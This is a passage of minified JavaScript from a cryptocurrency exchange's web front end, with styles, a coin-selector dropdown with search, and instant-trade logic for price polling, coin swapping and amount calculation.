1)"}},fieldButton:{fontFamily:"Space Grotesk",marginTop:"1.25rem",fontWeight:600,fontSize:"1rem",textAlign:"center",color:e.colors.background.backgroundColor17,borderRadius:10,height:"3.125rem",backgroundColor:"rgba(114, 77, 249, 1)",transition:"opacity 0.2s ease-in","&:hover":{backgroundColor:"rgba(114, 77, 249, 1)",opacity:.7}},inputLabel:{color:e.colors.textColor.textColor21,fontWeight:500,fontSize:"0.75rem",fontFamily:"Space Grotesk","&.Mui-disabled":{color:e.colors.textColor.textColor21}},coinSelectorWrapper:{boxShadow:"0px 3px 6px #00000029"},outerContainer:{display:"flex",flexDirection:"column",justifyContent:"center",padding:"1rem",boxSizing:"border-box"},coinIconContainer:{width:"1.125rem",marginRight:"0.438rem"},buttonCoinIconContainer:{width:"1.5rem",marginRight:"0.625rem",marginLeft:"0.75rem"},coinIcon:{height:"1.5rem"},icon:{color:e.colors.textColor.primary,marginLeft:"0.75rem",marginRight:"0.75rem"},iconButton:{padding:0},settingIcon:{color:e.colors.textColor.secondary,fontSize:"1.125rem"},numberFormatContainer:{display:"flex",flex:1},popoverButton:{fontFamily:"Space Grotesk",color:e.colors.textColor.textColor24,height:"1.688rem",fontSize:"1rem",paddingLeft:"0.75rem",alignSelf:"center",positon:"absolute",right:"-1.563rem",bottom:"0.75rem","@media only screen and (max-width: 600px)":{bottom:"0.1rem"}},lockIcon:{paddingTop:"0.5rem",alignSelf:"center"},lockIconColor:{fill:"#F87979"},popoverButtonText:(0,o.Z)({fontSize:"1.375rem",fontWeight:700,textAlign:"left"},e.breakpoints.down("sm"),{fontSize:"1.125rem"}),textField:{color:e.colors.textColor.textColor24,fontSize:"1.25rem",fontWeight:700,fontFamily:"Satoshi"},searchTextField:{color:e.colors.static.light_slate_grey2,fontSize:"0.75rem",fontFamily:"Space Grotesk","&::placeholder":{fontSize:"0.75rem",fontFamily:"Space Grotesk"}},textFieldInput:(0,o.Z)({fontSize:"1.25rem",fontWeight:700},e.breakpoints.down("sm"),{fontSize:"1rem"}),row:{display:"flex",flexDirection:"row",justifyContent:"space-between"},column:{display:"flex",flexDirection:"column"},searchBarRow:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},label:(0,o.Z)({color:e.colors.textColor.textColor21,fontWeight:500,fontSize:"0.75rem",fontFamily:"Space Grotesk",whiteSpace:"nowrap","&.Mui-disabled":{color:e.colors.textColor.textColor21}},e.breakpoints.down("sm"),{fontSize:"0.688rem"}),coinListPaper:{backgroundColor:e.colors.background.backgroundColor20,borderRadius:"10px",border:"1px solid rgba(55, 58, 93, 1)",color:e.colors.textColor.textColor19,padding:"1rem",maxHeight:"18.563rem"},list:{display:"flex",flexDirection:"column",boxSizing:"border-box",outline:"none",padding:"0",maxHeight:"13.125rem",overflow:"auto",gap:"0.375rem","&::-webkit-scrollbar":{width:"1rem",backgroundColor:e.colors.background.backgroundColor20},"&::-webkit-scrollbar-thumb":{borderRadius:"12px",backgroundColor:"rgba(57, 60, 86, 1)","&:hover":{backgroundColor:"rgba(57, 60, 86, 1)"},border:"solid 4px ".concat(e.colors.background.backgroundColor20)},"&::-webkit-scrollbar-track":{width:"0.625rem",borderRadius:"12px",backgroundColor:e.colors.background.primary}},coinListPaperPopoverOpen:{borderRadius:"4px 4px 0 0"},listItemContainer:{display:"flex",justifyContent:"space-between",alignItems:"center",color:e.colors.textColor.primary,backgroundColor:"transparent"},iconAndCodeContainer:{display:"flex",alignItems:"center"},codeAndName:{display:"flex",gap:6,alignItems:"center"},code:{color:e.colors.textColor.textColor19,fontWeight:500,fontSize:"0.875rem",fontFamily:"Space Grotesk"},name:{color:e.colors.static.light_slate_grey2,fontWeight:500,fontSize:"0.75rem",fontFamily:"Space Grotesk"},searchBar:{height:"2.5rem",borderRadius:10,backgroundColor:"rgba(57, 60, 86, 1)",marginBottom:"0.75rem"},searchIcon:{color:e.colors.textColor.primary,margin:"0 0.75rem 0 1rem"},clearIcon:{color:e.colors.textColor.primary},currencyCode:{fontWeight:"700"},subHeader:{display:"flex",flexDirection:"row",alignItems:"center",color:e.colors.textColor.secondary,fontSize:"0.875rem",fontWeight:"400",padding:"0.75rem",boxSizing:"border-box",height:"3rem"},subHeaderAll:{borderTop:e.colors.borderColor.thinnerBorder},gutters:{padding:"0.5rem",borderCollapse:"collapse",borderRadius:"0.5rem","&:hover":{backgroundColor:"rgba(28, 30, 47, 1)"}},dashedBorderTop:{borderTop:e.colors.borderColor.dashedBorder,marginTop:"0.938rem",paddingTop:"0.5rem"},spaceBetween:{justifyContent:"space-between"},balanceContainer:(0,o.Z)({minHeight:"3.125rem",display:"flex",flexDirection:"row"},e.breakpoints.down("lg"),{"&>div":{margin:"0.313rem"},flexDirection:"column"}),balanceInnerContainer:(n={display:"flex",whiteSpace:"nowrap"},(0,o.Z)(n,e.breakpoints.down("sm"),{"&>div":{marginRight:"0.625rem"},flexDirection:"column",width:"100%",gap:"0.375rem"}),(0,o.Z)(n,e.breakpoints.down("md"),{justifyContent:"space-between"}),n),tooltip:{fontSize:"0.813rem"},error:{color:"rgba(255, 56, 56, 1)"},errorText:{color:"rgba(255, 56, 56, 1)",fontSize:"0.75rem",fontFamily:"Space Grotesk",margin:"0.375rem","@media (max-width: 600px)":{marginBottom:"0rem"}},bonusAmount:{color:e.colors.textColor.bonusBuy,fontSize:"1.8rem",padding:"0.5rem 0 0"},popper:{zIndex:"100000",top:"5px !important",maxWidth:"27.125rem",width:"100%"},disabled:{color:e.colors.textColor.secondary},listBalanceArea:{fontSize:"0.75rem",textAlign:"right"},listBalanceLabel:{color:e.colors.textColor.secondary},listBalanceValue:{color:e.colors.textColor.primary,fontWeight:"500"},priceSkeleton:{minHeight:"2.875rem",width:"60%"},hintSkeleton:{maxHeight:"0.875rem",width:"40%"},ieoCurrencyText:{color:e.colors.textColor.primary},toolTip:{position:"absolute",left:"0%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:"0.625rem",padding:"0.25rem",zIndex:999999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},triggerPriceButtonsContainer:(0,o.Z)({display:"flex",gap:"0.375rem"},e.breakpoints.down("sm"),{margin:"0.625rem 0",width:"100%",justifyContent:"space-between"}),decreaseButton:(0,o.Z)({height:"3.125rem",width:"3.125rem",minWidth:"unset",backgroundColor:e.colors.background.menuDivider,color:e.colors.textColor.primary},e.breakpoints.down("sm"),{flex:1}),increaseButton:(0,o.Z)({height:"3.125rem",width:"3.125rem",minWidth:"unset",backgroundColor:e.colors.background.menuDivider,color:e.colors.textColor.primary},e.breakpoints.down("sm"),{flex:1}),diffContainer:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:"0.313rem",gap:"0.313rem"},triggerPriceDiffPecentage:{color:e.colors.textColor.secondary},triggerPriceDiffValue:{color:e.colors.textColor.secondary},up:{color:e.colors.static.shamrock,"&::before":{content:'"+"'}},down:{color:e.colors.static.salmon}}})),ee=r(80184),ne=function(e){var n=e.id,r=e.selectedCoin,o=e.label,i=e.amount,a=e.decimalScale,c=e.onFocus,s=e.amountDisabled,d=e.amountPlaceholder,m=(e.error,e.loading),f=e.helperText,v=e.onAmountChange,b=e.onSelectedCoinChange,x=e.orderDirection,y=$(),C=(0,u.v9)((function(e){return e.instantTradePane})).currencyList,k=(0,u.v9)((function(e){var n,r;return null===(n=e.groupedTickers)||void 0===n||null===(r=n.data)||void 0===r?void 0:r[Z.UD.counterCurrency]})),w=(0,l.useRef)(),I=(0,l.useRef)(null),A=(0,l.useRef)(null),T=(0,l.useState)(!1),D=(0,t.Z)(T,2),j=D[0],P=D[1],R=(0,l.useState)(""),B=(0,t.Z)(R,2),E=B[0],J=B[1],ne=(0,l.useState)([]),re=(0,t.Z)(ne,2),te=re[0],oe=re[1],ie=x,ae=function(e){var n,r,t={popular:C.popular.filter((function(n){return e.length<3?(0,Q.Oh)(e,[n.currency_code]):(0,Q.Oh)(e,[n.currency_code,n.name])})),all:C.all.filter((function(n){return e.length<3?(0,Q.Oh)(e,[n.currency_code]):(0,Q.Oh)(e,[n.currency_code,n.name])}))};J(e),oe((null===t||void 0===t||null===(n=t.all)||void 0===n?void 0:n.length)>0||(null===t||void 0===t||null===(r=t.popular)||void 0===r?void 0:r.length)>0?[].concat((0,N.Z)(t.all),(0,N.Z)(t.popular)):[])},ce=function(e){if(1===e.key.length&&/[a-zA-Z0-9-_ ]/.test(e.key)){e.preventDefault();var n=E+e.key;ae(n),I.current&&I.current.focus()}if(E&&"Backspace"===e.key){var r=E.substring(0,E.length-1);ae(r)}},le=function(){P((function(e){return!e}))},ue=function(){var e,n;J(""),oe((null===C||void 0===C||null===(e=C.all)||void 0===e?void 0:e.length)>0||(null===C||void 0===C||null===(n=C.popular)||void 0===n?void 0:n.length)>0?[].concat((0,N.Z)(C.all),(0,N.Z)(C.popular)):[]),le()};return(0,l.useEffect)((function(){var e,n;oe((null===C||void 0===C||null===(e=C.all)||void 0===e?void 0:e.length)>0||(null===C||void 0===C||null===(n=C.popular)||void 0===n?void 0:n.length)>0?[].concat((0,N.Z)(C.all),(0,N.Z)(C.popular)):[])}),[]),(0,ee.jsxs)(ee.Fragment,{children:[(0,ee.jsxs)("div",{className:y.container,children:[(0,ee.jsxs)("div",{className:y.field,ref:A,children:[(0,ee.jsx)("div",{className:h()(y.label),children:o}),(0,ee.jsxs)("div",{className:y.row,children:[m?(0,ee.jsx)(H.Z,{animation:"wave",className:y.priceSkeleton}):(0,ee.jsx)("div",{className:y.numberFormatContainer,children:(0,ee.jsx)(Y.Z,{onFocus:c,customInput:F.ZP,decimalSeparator:".",thousandSeparator:",",decimalScale:a,fixedDecimalScale:!0,id:"".concat(n,"--amount"),className:y.textField,classes:{disabled:y.disabled,input:y.textFieldInput},disabled:s,value:i,onChange:function(e){var n=(0,S.bn)(e.target.value);v(n)},autoComplete:"off",placeholder:d})}),(0,ee.jsxs)(g.Z,{className:y.popoverButton,onClick:le,disableRipple:!0,disableTouchRipple:!0,children:[(0,ee.jsx)(X.Z,{currency:null===r||void 0===r?void 0:r.currency_code,color:"color",classes:{container:y.buttonCoinIconContainer,image:y.coinIcon}}),(0,ee.jsx)("div",{className:h()(y.popoverButtonText),children:null===r||void 0===r?void 0:r.currency_code}),(0,ee.jsx)(V.Z,{className:y.icon})]})]})]}),f&&(0,ee.jsx)("div",{className:y.errorText,children:f})]}),(0,ee.jsx)(L.Z,{open:j,anchorEl:A.current,onClose:le,className:y.popper,children:(0,ee.jsx)(M.Z,{onClickAway:ue,children:(0,ee.jsxs)(z.Z,{elevation:1,classes:{root:y.coinListPaper},style:{width:A?A.offsetWidth:0},children:[(0,ee.jsxs)("div",{className:h()(y.searchBarRow,y.searchBar),children:[(0,ee.jsxs)("div",{className:y.searchBarRow,children:[(0,ee.jsx)(q.Z,{className:y.searchIcon}),(0,ee.jsx)(F.ZP,{inputRef:I,autoFocus:!0,className:y.searchTextField,value:E,placeholder:_.Z.translate("general_make_search"),onChange:function(e){ae(e.target.value)},onKeyDown:function(e){"ArrowDown"===e.key&&(e.preventDefault(),te.length&&w.current&&w.current.focus())}})]}),E&&(0,ee.jsx)(p.Z,{classes:{root:y.clearIcon},onClick:function(){var e,n;J(""),oe((null===C||void 0===C||null===(e=C.all)||void 0===e?void 0:e.length)>0||(null===C||void 0===C||null===(n=C.popular)||void 0===n?void 0:n.length)>0?[].concat((0,N.Z)(C.all),(0,N.Z)(C.popular)):[])},children:(0,ee.jsx)(K.Z,{})})]}),(0,ee.jsx)(U.Z,{classes:{root:y.list},children:function(e){var n=e.filter((function(e){return e.currency_code===Z.UD.counterCurrency||!(null===k||void 0===k||!k[e.currency_code])})),r=function(e){var n=(0,N.Z)(e),r=[];return null===n||void 0===n||n.forEach((function(e){var n=0,t=e.currency_code.toLocaleLowerCase(),o=e.name.toLocaleLowerCase(),i=E.toLocaleLowerCase();""!==E&&(o.startsWith(i)&&(n+=1),t.startsWith(i)&&(n+=5),t===i&&(n+=100),o===i&&(n+=200)),e.precedence<=50&&e.precedence>=0&&(n+=50-e.precedence),r[e.currency_code]=n})),r}(n);return n.sort((function(e,n){return r[e.currency_code]>r[n.currency_code]?-1:r[e.currency_code]<r[n.currency_code]?1:e.currency_code<n.currency_code?-1:e.currency_code>n.currency_code?1:0})),n}(te).filter((function(e){var n=e.currencyType;return n!==W._M.IEO&&n!==W._M.DIEO})).map((function(e,n){return(0,ee.jsx)(G.ZP,{id:"cs-".concat(ie,"-li-popular-").concat(n),classes:{gutters:y.gutters},button:!0,ref:function(e){0===n&&(w.current=e)},onKeyDown:ce,onClick:function(){return function(e){ue(),b&&b(e)}(e)},children:(0,ee.jsx)(O.Z,{primary:(0,ee.jsx)("div",{className:y.listItemContainer,children:(0,ee.jsxs)("div",{className:y.iconAndCodeContainer,children:[(0,ee.jsx)(X.Z,{currency:e.currency_code,color:"color",classes:{container:y.coinIconContainer,image:y.coinIcon}}),(0,ee.jsxs)("div",{className:y.codeAndName,children:[(0,ee.jsx)("div",{className:y.code,children:"".concat(e.currency_code)}),(0,ee.jsx)("div",{className:y.name,children:"".concat(e.name)})]})]})})})},e.currency_code)}))})]})})})]})},re="buy",te="sell",oe=r(12065),ie=(0,J.Z)((function(e){return{container:{borderRadius:14,padding:"0px 1.875rem 1.563rem 1.875rem",minHeight:"26.125rem",backgroundColor:e.colors.background.primary,border:e.colors.borderColor.borderColor5,"@media only screen and (max-width: 1280px)":{padding:"0px 1.5rem 0.563rem 1.5rem"},"@media only screen and (max-width: 600px)":{padding:"0px 0.75rem 1.375rem 0.75rem"}},tabs:{display:"flex",fontFamily:"Space Grotesk",color:e.colors.textColor.secondary,alignItems:"center",justifyContent:"space-between","& > div":{width:"100%"},"& .MuiTab-root":{padding:"1.188rem 1.5rem 0 1.5rem",margin:"auto",cursor:"pointer",textAlign:"center",fontFamily:"Space Grotesk",color:e.colors.textColor.secondary,textTransform:"none",fontSize:"1.125rem",fontWeight:500,"@media only screen and (max-width: 600px)":{fontSize:"1rem"}},"& .MuiTabs-indicator":{height:2,top:0}},indicator:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,oe.Fq)(e.palette.primary.main,1)," 45%, ").concat((0,oe.Fq)(e.palette.primary.main,1)," 55%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,oe.Fq)(e.palette.primary.main,1)," 45%, ").concat((0,oe.Fq)(e.palette.primary.main,1)," 55%, transparent 100%)"),backgroundColor:e.palette.primary.main},buyIndicatior:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,oe.Fq)(e.palette.secondary.main,1)," 45%, ").concat((0,oe.Fq)(e.palette.secondary.main,1)," 55%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,oe.Fq)(e.palette.secondary.main,1)," 45%, ").concat((0,oe.Fq)(e.palette.secondary.main,1)," 55%, transparent 100%)"),backgroundColor:e.palette.secondary.main},divider:{width:"1px !important",height:"1rem",margin:"0 !important",padding:"0 !important",marginTop:"1.188rem !important",cursor:"auto !important",border:"none",backgroundColor:"rgba(42, 43, 60, 1)",alignSelf:"center"},activeTab:{color:"".concat(e.colors.textColor.basic," !important")},fields:{display:"flex",flexDirection:"column",gap:"0.625rem",alignItems:"center",justifyContent:"center",marginTop:"1.063rem"},field:{border:"1px solid transparent",backgroundColor:e.colors.background.backgroundColor20,width:"100%",maxWidth:"27.125rem",height:"4.875rem",borderRadius:10,display:"flex",alignItems:"center",justifyContent:"space-between",padding:"1.125rem 1.25rem","&:focus-within":{borderColor:"rgba(114, 77, 249, 1)"}},fieldButton:{fontFamily:"Space Grotesk",marginTop:"0.875rem",fontWeight:600,fontSize:"1rem",textAlign:"center",color:e.colors.background.backgroundColor17,borderRadius:10,height:"3.125rem",backgroundColor:"rgba(114, 77, 249, 1)",transition:"opacity 0.2s ease-in","&:hover":{backgroundColor:"rgba(114, 77, 249, 1)",opacity:.7},"@media only screen and (max-width: 600px)":{marginTop:"1.375rem"}},buyButton:{backgroundColor:e.colors.static.lime_green,transition:"opacity 0.2s ease-in","&:hover":{backgroundColor:e.colors.static.lime_green,opacity:.7}},inputLabel:{color:e.colors.textColor.textColor21,fontWeight:500,fontSize:"0.75rem",fontFamily:"Space Grotesk","&.Mui-disabled":{color:e.colors.textColor.textColor21}},tools:{width:"100%",display:"flex",alignItems:"center",justifyContent:"space-between",padding:"0 0.75rem","@media only screen and (max-width: 600px)":{margin:"0.4375rem 0rem 0.875rem 0rem"}},balanceSwitch:{width:"100%",display:"flex",alignItems:"center",justifyContent:"flex-start",gap:"0.375rem"},balanceRate:{display:"flex",alignItems:"center",justifyContent:"center",textAlign:"center",height:"1.563rem",borderRadius:4,padding:"0.5rem",fontSize:"0.75rem",fontWeight:500,fontFamily:"Satoshi",cursor:"pointer",color:e.colors.textColor.textColor26,border:"1px solid ".concat(e.colors.static.cold_grey),"&> img":{marginRight:"0.375rem"}},highlightedBalanceRate:{backgroundColor:e.colors.static.cold_grey,color:e.colors.static.white},currencySignificant:{marginTop:"0.875rem",fontFamily:"Space Grotesk",color:e.colors.static.light_slate_grey2,fontSize:"0.875rem",fontWeight:500,"@media only screen and (max-width: 600px)":{marginTop:"1.375rem"}}}})),ae=(0,s.withRouter)((function(e){var n,r,s,v,N=e.location,F=ie(),L=(0,u.I0)(),M=(0,u.v9)((function(e){return e.andxtrHomepageReducer.instantTradePane})).currentTab,z=(0,u.v9)((function(e){return e.preferences})),U=z.instantTradeFirstCoin,G=z.instantTradeSecondCoin,O=(0,u.v9)((function(e){return e.instantTradePane})),H=O.defaultCurrencies,V=O.currencyList,q=(O.submarketMessages,O.approvedConsent),K=(O.mobileOrderDispatched,O.loading),Y=(0,u.v9)((function(e){var n,r;return null===(n=e.groupedTickers)||void 0===n||null===(r=n.data)||void 0===r?void 0:r[Z.UD.counterCurrency]})),Q=(0,u.v9)((function(e){return e.instantTradePaneStateReducer})),X=(0,u.v9)((function(e){return e.user})),J=X.accountInfo,$=X.approvedConsents,oe=(0,u.v9)((function(e){return e.market.accountLines})),ae=((0,u.v9)((function(e){return e.general})).riskMessages,(0,u.v9)((function(e){return e.page.modalItems}))),ce=(0,l.useRef)(),le=(0,l.useRef)(0),ue=(0,I.GP)(Q.isAmountIndependentBuyEnabled,Q.depthLimit.firstCoin,Q.pair.firstCoin),se=(null===U||void 0===U?void 0:U.precedence)>(null===G||void 0===G?void 0:G.precedence),de=function(e){var n;return null===(n=Q.defaultSubmarketCurrencyList)||void 0===n?void 0:n.includes(e)},me=de(null===U||void 0===U?void 0:U.currency_code)||de(null===G||void 0===G?void 0:G.currency_code),pe=function(e){L((0,A.IW)({openInfoDialog:!0,infoDialogTitle:_.Z.translate("general_error"),infoDialogContent:e,infoDialogContents:[],infoDialogButtonText:_.Z.translate("general_ok")}))},fe=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:L((0,A.m_)()).catch((function(){L((0,T.vC)({title:_.Z.translate("general_error"),text:_.Z.translate("general_error_description"),okButtonText:_.Z.translate("general_ok")}))})),L((0,A.Bm)()).catch((function(){L((0,T.vC)({title:_.Z.translate("general_error"),text:_.Z.translate("general_error_description"),okButtonText:_.Z.translate("general_ok")}))}));case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ge=function(){clearInterval(ce.current),ce.current=null},ve=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return L((0,A.IW)({submitted:!1,listOfCoinsAlreadyShownIeoWarning:[]})),ge(),L((0,C.L5)("instantTradeFirstCoin",G)),L((0,C.L5)("instantTradeSecondCoin",U)),e.next=6,L((0,A.IW)({secondCoinDepthAmount:0,loadingSecondCoinDepthAmount:!1,amountValidation:{message:"",isValid:!0}}));case 6:if(!me){e.next=9;break}return e.next=9,L((0,A.IW)({loadingSubmarketPrices:!1,amountValidation:{message:"",isValid:!0}}));case 9:L((0,A.IW)({changingCoins:!0,initialTriggerPriceFocused:!1,initialAmountFocused:!1}));case 10:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),he=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){var n,r;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,L((0,A.yW)({currency_codes:[null===(n=z.instantTradeFirstCoin)||void 0===n?void 0:n.currency_code,null===(r=z.instantTradeSecondCoin)||void 0===r?void 0:r.currency_code]}));case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),be=function(e){var n=e.currency_code,r=e.ieo_message,t=(void 0===r?{}:r)[_.Z.language.toLowerCase()];!Q.listOfCoinsAlreadyShownIeoWarning.includes(n)&&t&&(L((0,A.IW)({openInfoDialog:!0,infoDialogTitle:_.Z.translate("general_warning"),infoDialogContents:t.split("\n")})),Q.listOfCoinsAlreadyShownIeoWarning.push(n))},xe=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:L((0,A.LD)()).catch();case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),_e=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n){var r;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(L((0,A.IW)({submitted:!1})),ge(),!n){e.next=13;break}return L((0,A.IW)({listOfCoinsAlreadyShownIeoWarning:[]})),e.next=6,L((0,C.L5)("instantTradeFirstCoin",n));case 6:return e.next=8,L((0,A.IW)({amountValidation:{message:"",isValid:!0}}));case 8:if((null===n||void 0===n?void 0:n.currency_code)!==(null===G||void 0===G?void 0:G.currency_code)){e.next=13;break}return r=H[(null===n||void 0===n?void 0:n.currency_code)===Z.UD.counterCurrency?"BTC":Z.UD.counterCurrency],e.next=12,L((0,C.L5)("instantTradeSecondCoin",r));case 12:L((0,A.IW)({changingCoins:!0,initialAmountFocused:!1}));case 13:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),ye=function(){L((0,A.IW)({pair:{firstCoin:{minAmount:0,maxAmount:0},secondCoin:{minAmount:0,maxAmount:0}}}))},Ce=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n){var r;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(L((0,A.IW)({submitted:!1})),ge(),!n){e.next=13;break}return L((0,A.IW)({listOfCoinsAlreadyShownIeoWarning:[]})),e.next=6,L((0,C.L5)("instantTradeSecondCoin",n));case 6:return e.next=8,L((0,A.IW)({amountValidation:{message:"",isValid:!0}}));case 8:if((null===n||void 0===n?void 0:n.currency_code)!==(null===U||void 0===U?void 0:U.currency_code)){e.next=12;break}return r=H[(null===n||void 0===n?void 0:n.currency_code)===Z.UD.counterCurrency?"BTC":Z.UD.counterCurrency],e.next=12,L((0,C.L5)("instantTradeFirstCoin",r));case 12:L((0,A.IW)({changingCoins:!0,initialAmountFocused:!1}));case 13:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),ke=function(){var e=Q.price,n=(0,I.Jr)(U,G,e);return function(e,n,r){var t=Q.isAmountIndependentBuyEnabled,o=Q.visiblePrice,i=r,a=(0,S.bT)(o||0,W.A0.ROUND_PRICE_DIGITS),c=(0,I.kQ)(t&&o?a:i),l=c.significant,u=c.meaningless;return(0,ee.jsxs)("div",{className:F.visiblePriceContainer,children:[(0,ee.jsx)("span",{children:"1 ".concat(e," \u2248 ").concat(l)}),(0,ee.jsx)("span",{className:F.priceAreaMeaninglessDigits,children:u}),(0,ee.jsxs)("span",{children:[" "," ".concat(n)]})]})}(n.leftCurrencyCode,n.rightCurrencyCode,n.approximatePrice)},Ze=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n,r,t){var o;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!me){e.next=6;break}return e.next=3,L((0,A.lo)({buy_currency_code:r,sell_currency_code:n,sell_amount:t?t.toString():"0"}));case 3:o=e.sent,e.next=9;break;case 6:return e.next=8,L((0,A.dy)({buy_currency_code:r,sell_currency_code:n,sell_currency_amount:t?null===t||void 0===t?void 0:t.toString():void 0}));case 8:o=e.sent;case 9:return e.abrupt("return",o);case 10:case"end":return e.stop()}}),e)})));return function(n,r,t){return e.apply(this,arguments)}}(),we=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n,r){var t,o,c,l,u,s,d,m,p,f,g,v,h,b,x,C,k=arguments;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=k.length>2&&void 0!==k[2]&&k[2],o=k.length>3&&void 0!==k[3]&&k[3],c=k.length>4&&void 0!==k[4]?k[4]:null===Q||void 0===Q?void 0:Q.firstAmount,l=k.length>5&&void 0!==k[5]&&k[5],u=k.length>6&&void 0!==k[6]&&k[6],e.prev=5,o&&L((0,A.IW)({priceLoading:!0})),s="",e.next=10,Ze(n,r,c);case 10:if("success"!==(s=e.sent).payload.data.status){e.next=19;break}return d=s.payload.data.data||{bid:"0",ask:"0"},m=d.ask,p=d.bid,f=d.trigger_order,g=d.sell_min,v=d.sell_max,h=d.buy_min,b=d.buy_max,x=d.depth,C=Q.isAmountIndependentBuyEnabled?(0,i.Z)({secondCoinDepthAmount:d.buy_currency_amount,visiblePrice:d.visible_price,isShowTriggerOrder:f,price:{ask:d.visible_price,bid:d.visible_price},pair:{firstCoin:{minAmount:d.sell_currency_min_depth_order_amount,maxAmount:d.sell_currency_max_depth_order_amount},secondCoin:{minAmount:d.buy_currency_min_depth_order_amount,maxAmount:d.buy_currency_max_depth_order_amount}},depthLimit:{firstCoin:{minAmount:d.sell_currency_min_depth_order_amount,maxAmount:d.sell_currency_max_depth_order_amount},secondCoin:{minAmount:d.buy_currency_min_depth_order_amount,maxAmount:d.buy_currency_max_depth_order_amount}}},t&&{firstAmountInitialUpdate:!0,triggerPriceInitialUpdate:!0}):(0,i.Z)({price:{ask:m,bid:p},isShowTriggerOrder:f,showAmountIndependentBuy:x,pair:{firstCoin:{minAmount:g,maxAmount:v},secondCoin:{minAmount:h,maxAmount:b}}},t&&{firstAmountInitialUpdate:!0,triggerPriceInitialUpdate:!0}),e.next=17,L((0,A.IW)((0,i.Z)({},C)));case 17:e.next=20;break;case 19:l&&(ye(),!(0,y.Pc)()||Q.openInfoDialog||u||pe(s.payload.data.reason));case 20:e.next=26;break;case 22:e.prev=22,e.t0=e.catch(5),Q.openInfoDialog||u||pe(_.Z.translate("general_error_description")),l&&ye();case 26:return e.prev=26,o&&L((0,A.IW)({priceLoading:!1})),e.finish(26);case 29:case"end":return e.stop()}}),e,null,[[5,22,26,29]])})));return function(n,r){return e.apply(this,arguments)}}(),Ie=function(){ce.current=setInterval((0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,we(null===U||void 0===U?void 0:U.currency_code,null===G||void 0===G?void 0:G.currency_code,!1,!1,void 0,void 0,!0);case 2:case"end":return e.stop()}}),e)}))),W.A0.PRICE_POLLING_INTERVAL)},Se=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n,r){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,we(r,n,!0,!0,void 0,!0);case 2:case"end":return e.stop()}}),e)})));return function(n,r){return e.apply(this,arguments)}}(),Ae=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,L((0,A.IW)({changingCoins:!1}));case 3:return e.next=5,Se(null===G||void 0===G?void 0:G.currency_code,null===U||void 0===U?void 0:U.currency_code);case 5:return e.next=7,L((0,A.IW)({setPriceTimer:!0}));case 7:e.next=13;break;case 9:return e.prev=9,e.t0=e.catch(0),e.next=13,L((0,A.IW)({changingCoins:!1}));case 13:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(){return e.apply(this,arguments)}}(),Te=function(e){var n=Date.now()-e,r=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return L((0,A.IW)({buttonEnabled:!0})),e.next=3,L((0,D.x2)(null===J||void 0===J?void 0:J.account_number));case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();n<5e3?setTimeout((function(){r()}),5e3-n):r()},De=(0,I.vY)(null===U||void 0===U?void 0:U.currency_code,oe),We=function(e){L((0,A.IW)({firstAmount:e}))},je=function(e){We(De*(e/100))},Pe=function(){var e="",n=Q.isAmountIndependentBuyEnabled,r=Q.secondCoinDepthAmount,t=Q.firstAmount;if(n)return r;t&&(e=se?t*Q.price.bid:Q.price.ask>0?t/Q.price.ask:0);var o=(0,S.Sf)(e>0?e:0,G.decimal_count);return o||0===o?(0,S.GC)(o):Q.secondAmount},Re=function(){var e=[],n=[],r=null===U||void 0===U?void 0:U.currency_code,t=null===G||void 0===G?void 0:G.currency_code,o=null===U||void 0===U?void 0:U.risk_group,i=null===G||void 0===G?void 0:G.risk_group;return o&&(e.push(r),n.push(o)),i&&(e.push(t),n.push(i)),{currencies:e,riskGroup:n}},Be=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:U,n=ue.minAmount,r=ue.maxAmount,t=(0,I.vY)(null===e||void 0===e?void 